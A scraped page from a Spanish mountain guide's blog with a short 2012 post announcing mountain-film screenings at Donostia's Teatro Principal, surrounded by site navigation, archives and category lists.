	<li><i class="fa fa-calendar"></i><a href="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/"><time datetime="2012-09-24" itemprop="datePublished">24 septiembre, 2012</time></a></li>	<li><i class="fa fa-user"></i><a href="https://martinelorza.com/es/author/elorza-martin/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">martin</span></span></a></li>	<li><i class="fa fa-pencil-square-o"></i><span itemprop="articleSection"><a href="https://martinelorza.com/es/category/alpinismo/">alpinismo</a>, <a href="https://martinelorza.com/es/category/club-vasco-de-camping-elkartea/">Club Vasco de Camping Elkartea</a>, <a href="https://martinelorza.com/es/category/donostia-kultura/">donostia kultura</a>, <a href="https://martinelorza.com/es/category/escalada-en-roca/">escalada en roca</a>, <a href="https://martinelorza.com/es/category/guia-de-montana/">guia de montaña</a>, <a href="https://martinelorza.com/es/category/kutxabank/">kutxabank</a>, <a href="https://martinelorza.com/es/category/mendifilm/">Mendifilm</a>, <a href="https://martinelorza.com/es/category/menditour/">Menditour</a>, <a href="https://martinelorza.com/es/category/pelicula-de-montana/">pelicula de montaña</a>, <a href="https://martinelorza.com/es/category/teatro-principal/">Teatro Principal</a></span></li>	</ul>
					<meta itemprop="url" content="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/">
						</div>
			<div class="blog-single__content padding-all">
			<div itemprop="articleBody"><div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-n76jryPZVtE/UGAQw2PBuMI/AAAAAAAANgI/pRzVco530no/s1600/menditour%2520dv%5B1%5D.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="436" src="http://3.bp.blogspot.com/-n76jryPZVtE/UGAQw2PBuMI/AAAAAAAANgI/pRzVco530no/s640/menditour%2520dv%5B1%5D.jpg" width="640" /></a></div>
<div style="clear: both; text-align: center;">&nbsp;</div>
<div style="clear: both; text-align: center;">En esta anlace a la&nbsp;pagina del <strong>Club Vasco de Camping Elkartea</strong>,&nbsp;teneis toda la informacion sobre las peliculas con tematica de montaña&nbsp;que se proyectaran en el <strong>Teatro Principal</strong> de Donostia a las 19:30 de la tarde, los dias 16 y 18 de Octubre.</div>
<div style="clear: both; text-align: center;">Seguro que nos veremos por alli, todas las peliculas son muy interesantes!!</div>
<div style="clear: both; text-align: center;"><a href="http://vascodec-cp24.webjoomla.es/index.php?option=com_content&amp;view=article&amp;id=233&amp;Itemid=361&amp;lang=es">http://vascodec-cp24.webjoomla.es/index.php?option=com_content&amp;view=article&amp;id=233&amp;Itemid=361&amp;lang=es</a></div>
<div id="ts-fab-below" class="ts-fab-wrapper"><span class="screen-reader-text">The following two tabs change content below.</span><ul class="ts-fab-list"><li class="ts-fab-bio-link"><a href="#ts-fab-bio-below">Bio</a></li><li class="ts-fab-latest-posts-link"><a href="#ts-fab-latest-posts-below">Últimas entradas</a></li></ul><div class="ts-fab-tabs">
	<div class="ts-fab-tab" id="ts-fab-bio-below">
		<div class="ts-fab-avatar"><img src="https://martinelorza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80"><noscript><img alt='' src='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><div class="ts-fab-social-links"></div>
		</div>
		
		<div class="ts-fab-text">
			<div class="ts-fab-header"><h4>Martin Elorza</h4></div><!-- /.ts-fab-header -->
			<div class="ts-fab-content"></div>
		</div>
	</div>
	<div class="ts-fab-tab" id="ts-fab-latest-posts-below">
		<div class="ts-fab-avatar"><img src="https://martinelorza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80"><noscript><img alt='' src='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><div class="ts-fab-social-links"></div>
		</div>
		<div class="ts-fab-text">
			<div class="ts-fab-header">
				<h4>Últimas entradas de Martin Elorza <span class="latest-see-all">(<a href="https://martinelorza.com/es/author/elorza-martin/" rel="nofollow">ver todo</a>)</span></h4>
			</div>
			<ul class="ts-fab-latest">
				<li>
					<a href="https://martinelorza.com/es/picos-de-europa-picu-urrielluvia-directa-de-los-martinez-250m-d/">Picos de Europa: Picu Urriellu,Via Directa de los Martinez (250m, D+)</a><span> - 9 agosto, 2016</span> 
				</li>
				<li>
					<a href="https://martinelorza.com/es/berner-oberland-monch-4099m-trugberg-3880m-gross-grunhorn-4044m/">Berner Oberland: Monch (4099m)-Trugberg (3880m)-Gross Grunhorn (4044m)</a><span> - 27 julio, 2016</span> 
				</li>
				<li>
					<a href="https://martinelorza.com/es/alpes-suizos-alallinhorn-4027m-weissmies-4023m-dom-de-mischabel-4545m/">Alpes suizos: Alallinhorn (4027m)-Weissmies (4023m)-Dom de Mischabel (4545m)</a><span> - 17 julio, 2016</span> 
				</li>
		</ul></div>
	</div>
		</div>
	</div></div>
			<div class="margin-top"></div>
					</div>
		<div class="share-buttons" data-urlshare="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/">
	<div class="share-buttons__item share-buttons__item--googleplus" data-btntype="googlePlus"></div>
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
	<div class="share-buttons__item share-buttons__item--linkedin" data-btntype="linkedin"></div>
	<div class="share-buttons__item share-buttons__item--pinterest" data-btntype="pinterest"></div>
</div>
		</div>
					<div class="post-navigation margin-top">
<div class="post-navigation__prev"><a href="https://martinelorza.com/es/alpes-suizosmonte-rosa-dufourspitze-4634m/" rel="prev"><i class="fa fa-chevron-left"></i><span class="post-navigation__title">Post anterior</span><span class="post-navigation__post-name">Alpes Suizos:Monte Rosa-Dufourspitze (4634m)</span></a></div><div class="post-navigation__next"><a href="https://martinelorza.com/es/curso-iniciacion-escalada-en-roca-penartea-egino/" rel="next"><i class="fa fa-chevron-right"></i><span class="post-navigation__title">Siguiente post</span><span class="post-navigation__post-name">Curso iniciacion escalada en roca: Peñartea-Egino</span></a></div></div>
		<div class="comments margin-top" id="comments"><div class="section-title title title--small title--center title--decoration-bottom-center title--underline"><h3 class="title__primary">Comments</h3></div><div class="comments__form">				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/menditour-mendifilm-donostia-urriak-16-18-2012/#respond" style="display:none;"><i class="fa fa-times"></i></a></small></h3>				<form action="https://martinelorza.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<label for="comment">Comentario</label><textarea id="comment" name="comment"></textarea><div class="row"><div class="col-sm-4"><label for="author">Nombre*</label><input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="email">Email*</label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_999563033" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><button type="submit" class="atbtn"><i class="atbtn__icon fa fa-comment"></i>Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='1812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		</div></div><!-- end .comments -->	</article>
</main>
	<aside class="col-md-3 sidebar" role="complementary">
<div id="search-2" class="widget block-after-indent widget_search"><h3 class="widget__title">Buscar</h3><form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>		<div id="recent-posts-2" class="widget block-after-indent widget_recent_entries">		<h3 class="widget__title">Posts recientes</h3>		<ul>
					<li>
				<a href="https://martinelorza.com/es/reciclaje-profesional-para-guias-en-esqui-seguridadconduccion-y-tecnica/">Reciclaje profesional para guias en esqui: seguridad,conduccion y tecnica</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/arette-la-pierre-saint-martin-esqui-de-montana-tour-del-soumcouy/">Arette La Pierre Saint Martin: Esqui de montaña-Tour del Soumcouy</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/escalada-en-hielo-en-el-pirineo-aragones-boca-n-del-tunel-de-bielsa/">Escalada en hielo en el Pirineo aragones: Boca N del tunel de Bielsa</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/temporada-invernal-2526-comenzamos-con-las-actividades-de-esqui-de-montana-y-alpinismo/">Temporada invernal 25/26: Comenzamos con las actividades de esqui de montaña y alpinismo</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/chamonix-montenvers-mer-du-glace-refuge-du-couvercle/">Chamonix-Montenvers-Mer du Glace-Refuge du Couvercle</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget block-after-indent widget_recent_comments"><h3 class="widget__title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/02842595840767625772' rel='external nofollow' class='url'>Gabi</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-171">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-172">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-173">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/15188880257134555208' rel='external nofollow' class='url'>toto</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-175">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/07275391408585217292' rel='external nofollow' class='url'>iK</a></span> en <a href="https://martinelorza.com/es/curso-de-escalada-clasica-aiztondo-uharte-arakil/#comment-181">Curso de escalada Clasica Aiztondo (Uharte-Arakil)</a></li></ul></div><div id="archives-2" class="widget block-after-indent widget_archive"><h3 class="widget__title">Archivos</h3>		<ul>
			<li><a href='https://martinelorza.com/es/2026/01/'>enero 2026</a></li>
	<li><a href='https://martinelorza.com/es/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/06/'>junio 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/05/'>mayo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/04/'>abril 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/03/'>marzo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/02/'>febrero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/01/'>enero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/06/'>junio 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/04/'>abril 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/01/'>enero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/06/'>junio 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/01/'>enero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/07/'>julio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/06/'>junio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/01/'>enero 2022</a></li>
	<li><a href='https://martinelorza.com/es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/10/'>octubre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/08/'>agosto 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/07/'>julio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/06/'>junio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/01/'>enero 2021</a></li>
	<li><a href='https://martinelorza.com/es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/10/'>octubre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/08/'>agosto 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/07/'>julio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/06/'>junio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/05/'>mayo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/04/'>abril 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/03/'>marzo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/02/'>febrero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/01/'>enero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/10/'>octubre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/07/'>julio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/06/'>junio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/04/'>abril 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/02/'>febrero 2019</a></li>
	<li><a href='https://martinelorza.com/es/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/10/'>octubre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/08/'>agosto 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/07/'>julio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/06/'>junio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/05/'>mayo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/04/'>abril 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/03/'>marzo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/02/'>febrero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/01/'>enero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/08/'>agosto 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/07/'>julio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/06/'>junio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/04/'>abril 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/02/'>febrero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/01/'>enero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/07/'>julio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/06/'>junio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/04/'>abril 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/03/'>marzo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/01/'>enero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/07/'>julio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/06/'>junio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/04/'>abril 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/02/'>febrero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/01/'>enero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/07/'>julio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/06/'>junio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/04/'>abril 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/01/'>enero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/07/'>julio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/06/'>junio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/04/'>abril 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/01/'>enero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/07/'>julio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/06/'>junio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/04/'>abril 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/01/'>enero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/07/'>julio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/06/'>junio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/04/'>abril 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/01/'>enero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/08/'>agosto 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/07/'>julio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/06/'>junio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/05/'>mayo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/04/'>abril 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/03/'>marzo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/02/'>febrero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/01/'>enero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/11/'>noviembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/10/'>octubre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/08/'>agosto 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/07/'>julio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/06/'>junio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/05/'>mayo 2009</a></li>
		</ul>
		</div><div id="categories-2" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-778"><a href="https://martinelorza.com/es/category/accidente-pico-crabere/" >accidente Pico Crabere</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://martinelorza.com/es/category/accidente-por-avalancha/" >accidente por avalancha</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://martinelorza.com/es/category/adarra/" >Adarra</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://martinelorza.com/es/category/agulles-amitges/" >Agulles Amitges</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://martinelorza.com/es/category/aigualluts/" >Aigualluts</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://martinelorza.com/es/category/aigues-tortes/" >Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://martinelorza.com/es/category/aiguille-du-midi/" >Aiguille du Midi</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://martinelorza.com/es/category/ailefroide/" >Ailefroide</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://martinelorza.com/es/category/aisa/" >Aisa</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://martinelorza.com/es/category/aitzkorri/" >Aitzkorri</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://martinelorza.com/es/category/aiztondo/" >Aiztondo</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://martinelorza.com/es/category/alagna/" >Alagna</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://martinelorza.com/es/category/alalinhorn/" >Alalinhorn</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://martinelorza.com/es/category/alans/" >Alans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://martinelorza.com/es/category/alavalanchas/" >alavalanchas</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://martinelorza.com/es/category/aldeanueva-de-cameros/" >Aldeanueva de Cameros</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://martinelorza.com/es/category/allalinhorn/" >Allalinhorn</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://martinelorza.com/es/category/alpamayo/" >Alpamayo</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://martinelorza.com/es/category/alpes/" >alpes</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://martinelorza.com/es/category/alpes-esqui/" >alpes esqui</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://martinelorza.com/es/category/alpes-suizos/" >Alpes suizos</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://martinelorza.com/es/category/alpes-sunnmore/" >Alpes Sunnmore</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://martinelorza.com/es/category/alpes-alpinismo/" >alpes.alpinismo</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://martinelorza.com/es/category/alphubel/" >Alphubel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://martinelorza.com/es/category/alpinismo/" >alpinismo</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://martinelorza.com/es/category/alpinismo-pirineos/" >alpinismo pirineos</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://martinelorza.com/es/category/alquezar/" >Alquezar</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://martinelorza.com/es/category/alta-ruta-zermatt/" >alta ruta zermatt</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://martinelorza.com/es/category/aludes/" >aludes</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://martinelorza.com/es/category/ama-dablam/" >ama dablam</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://martinelorza.com/es/category/amezketa/" >Amezketa</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://martinelorza.com/es/category/anboto/" >Anboto</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://martinelorza.com/es/category/ancash/" >Ancash</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://martinelorza.com/es/category/andes/" >Andes</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://martinelorza.com/es/category/andes-e-peru/" >Andes e peru</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://martinelorza.com/es/category/andinismo/" >andinismo</a>
</li>
